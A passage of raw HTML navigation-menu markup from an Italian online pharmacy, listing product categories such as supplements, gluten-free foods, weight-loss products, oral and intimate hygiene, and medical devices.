ubermenu-target-text">Minerali-Vitamine-Aminoacidi-Proteine</span></a></li><li id="menu-item-36021" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36021 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/omega-3/"><span class="ubermenu-target-title ubermenu-target-text">Omega 3</span></a></li><li id="menu-item-36022" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36022 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/pelle-capelli-ed-unghie/"><span class="ubermenu-target-title ubermenu-target-text">Pelle, Capelli ed Unghie</span></a></li><li id="menu-item-36023" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/polivalenti/"><span class="ubermenu-target-title ubermenu-target-text">Polivalenti</span></a></li><li id="menu-item-36024" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36024 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/sistema-immunitario/"><span class="ubermenu-target-title ubermenu-target-text">Sistema Immunitario</span></a></li><li id="menu-item-36025" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36025 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/sport/"><span class="ubermenu-target-title ubermenu-target-text">Sport</span></a></li><li id="menu-item-36026" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36026 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/stipsi-e-transito-intestinale/"><span class="ubermenu-target-title ubermenu-target-text">Stipsi e Transito Intestinale</span></a></li><li id="menu-item-36027" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36027 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/tonici-psico-fisici-e-memoria/"><span class="ubermenu-target-title ubermenu-target-text">Tonici Psico-Fisici e Memoria</span></a></li><li id="menu-item-36028" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36028 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/stress-e-sonno/"><span class="ubermenu-target-title ubermenu-target-text">Umore-Stress-Sonno</span></a></li><li id="menu-item-36029" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/vista/"><span class="ubermenu-target-title ubermenu-target-text">Vista</span></a></li></ul></li><li id="menu-item-36030" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36030 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/alimenti/"><span class="ubermenu-target-title ubermenu-target-text">Alimenti</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36030 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36031" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36031 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/alimenti/dolcificanti/"><span class="ubermenu-target-title ubermenu-target-text">Dolcificanti</span></a></li><li id="menu-item-36032" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36032 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/alimenti/alimentazione-sportiva/"><span class="ubermenu-target-title ubermenu-target-text">Alimentazione Sportiva</span></a></li><li id="menu-item-36033" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36033 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/alimenti/senza-glutine/"><span class="ubermenu-target-title ubermenu-target-text">Senza Glutine</span></a></li></ul></li><li id="menu-item-36034" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36034 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/dimagranti/"><span class="ubermenu-target-title ubermenu-target-text">Dimagranti</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36034 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36035" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/dimagranti/controllo-del-peso/"><span class="ubermenu-target-title ubermenu-target-text">Controllo del Peso</span></a></li><li id="menu-item-36036" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36036 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/integratori-alimentari/dimagranti/sostitutivi-del-pasto/"><span class="ubermenu-target-title ubermenu-target-text">Sostitutivi del Pasto</span></a></li></ul></li></ul></li><li id="menu-item-35947" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-35947 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Igiene</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35947 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-36042" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36042 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/"><span class="ubermenu-target-title ubermenu-target-text">Igiene Corpo</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36042 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36037" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/igiene-e-detersione/"><span class="ubermenu-target-title ubermenu-target-text">Igiene e Detersione</span></a></li><li id="menu-item-36038" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/scrub-ed-esfolianti/"><span class="ubermenu-target-title ubermenu-target-text">Scrub ed Esfolianti</span></a></li><li id="menu-item-36039" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/depilazione-e-epilazione/"><span class="ubermenu-target-title ubermenu-target-text">Depilazione e Epilazione</span></a></li><li id="menu-item-36040" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/deodoranti/"><span class="ubermenu-target-title ubermenu-target-text">Deodoranti</span></a></li><li id="menu-item-36041" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36041 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/igiene-maschile/"><span class="ubermenu-target-title ubermenu-target-text">Igiene Maschile</span></a></li></ul></li><li id="menu-item-36043" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36043 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/"><span class="ubermenu-target-title ubermenu-target-text">Igiene Intima</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36043 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36044" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36044 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/detergenti-intimi/"><span class="ubermenu-target-title ubermenu-target-text">Detergenti Intimi</span></a></li><li id="menu-item-36045" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36045 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/assorbenti-e-proteggi-slip/"><span class="ubermenu-target-title ubermenu-target-text">Assorbenti e Proteggi Slip</span></a></li><li id="menu-item-36046" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36046 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/lavande-vaginali/"><span class="ubermenu-target-title ubermenu-target-text">Lavande Vaginali</span></a></li><li id="menu-item-36047" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36047 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/ovuli-vaginali/"><span class="ubermenu-target-title ubermenu-target-text">Ovuli Vaginali</span></a></li></ul></li><li id="menu-item-36048" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36048 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/"><span class="ubermenu-target-title ubermenu-target-text">Igiene Orale</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36048 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36049" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36049 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/spazzolini/"><span class="ubermenu-target-title ubermenu-target-text">Spazzolini</span></a></li><li id="menu-item-36054" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36054 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/dentifrici/"><span class="ubermenu-target-title ubermenu-target-text">Dentifrici</span></a></li><li id="menu-item-36050" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36050 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/collutori/"><span class="ubermenu-target-title ubermenu-target-text">Collutori</span></a></li><li id="menu-item-36051" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36051 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/accessori-per-la-pulizia-dei-denti/"><span class="ubermenu-target-title ubermenu-target-text">Accessori per la Pulizia dei Denti</span></a></li><li id="menu-item-36052" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36052 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/prodotti-per-protesi-dentarie/"><span class="ubermenu-target-title ubermenu-target-text">Prodotti per Protesi Dentarie</span></a></li><li id="menu-item-36053" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36053 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/alitosi/"><span class="ubermenu-target-title ubermenu-target-text">Alitosi</span></a></li></ul></li><li id="menu-item-36060" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36060 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/"><span class="ubermenu-target-title ubermenu-target-text">Articoli Sanitari</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36060 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36056" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/medicazioni-e-disinfettanti/"><span class="ubermenu-target-title ubermenu-target-text">Medicazioni e Disinfettanti</span></a></li><li id="menu-item-36057" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/autodiagnostici/"><span class="ubermenu-target-title ubermenu-target-text">Autodiagnostici</span></a></li><li id="menu-item-36058" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/elettromedicali/"><span class="ubermenu-target-title ubermenu-target-text">Elettromedicali</span></a></li><li id="menu-item-36059" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36059 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/dispositivi-per-somministrazione-sostanze-terapeutiche/"><span class="ubermenu-target-title ubermenu-target-text">Dispositivi per Somministrazione Sostanze Terapeutiche</span></a></li><li id="menu-item-36061" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/diabete-e-glicemia/"><span class="ubermenu-target-title ubermenu-target-text">Diabete e Glicemia</span></a></li><li id="menu-item-36062" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/ortopedici/"><span class="ubermenu-target-title ubermenu-target-text">Ortopedici</span></a></li><li id="menu-item-36063" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36063 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/incontinenza/"><span class="ubermenu-target-title ubermenu-target-text">Incontinenza</span></a></li><li id="menu-item-36065" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/mascherine/"><span class="ubermenu-target-title ubermenu-target-text">Mascherine</span></a></li><li id="menu-item-36066" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/guanti/"><span class="ubermenu-target-title ubermenu-target-text">Guanti</span></a></li><li id="menu-item-36067" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/contenitori/"><span class="ubermenu-target-title ubermenu-target-text">Contenitori</span></a></li><li id="menu-item-36068" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/benessere-gambe/"><span class="ubermenu-target-title ubermenu-target-text">Benessere Gambe</span></a></li><li id="menu-item-36069" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/antizanzare-e-repellenti-insetti/"><span class="ubermenu-target-title ubermenu-target-text">Antizanzare e Repellenti Insetti</span></a></li><li id="menu-item-36071" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/ambiente/"><span class="ubermenu-target-title ubermenu-target-text">Ambiente</span></a></li><li id="menu-item-36070" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/fertilita/"><span class="ubermenu-target-title ubermenu-target-text">Fertilità</span></a></li></ul></li><li id="menu-item-36072" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36072 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/"><span class="ubermenu-target-title ubermenu-target-text">Salute e Cura della Persona</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36072 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36073" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36073 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-gli-occhi/"><span class="ubermenu-target-title ubermenu-target-text">Prodotti per gli Occhi</span></a></li><li id="menu-item-36075" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-il-naso/"><span class="ubermenu-target-title ubermenu-target-text">Prodotti per il Naso</span></a></li><li id="menu-item-36076" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36076 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-la-gola/"><span class="ubermenu-target-title ubermenu-target-text">Prodotti per la Gola</span></a></li><li id="menu-item-36078" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36078 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-le-orecchie/"><span class="ubermenu-target-title ubermenu-target-text">Prodotti per le Orecchie</span></a></li><li id="menu-item-36077" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-le-mani/"><span class="ubermenu-target-title ubermenu-target-text">Prodotti per le Mani</span></a></li><li id="menu-item-36074" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/prodotti-per-i-piedi/"><span class="ubermenu-target-title ubermenu-target-text">Prodotti per i Piedi</span></a></li><li id="menu-item-36079" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36079 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/salute-e-cura-della-persona/patologie-di-bocca-e-labbra/"><span class="ubermenu-target-title ubermenu-target-text">Patologie di Bocca e Labbra</span></a></li></ul></li><li id="menu-item-36080" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36080 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/benessere-sessuale/"><span class="ubermenu-target-title ubermenu-target-text">Benessere Sessuale</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36080 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36081" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36081 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column 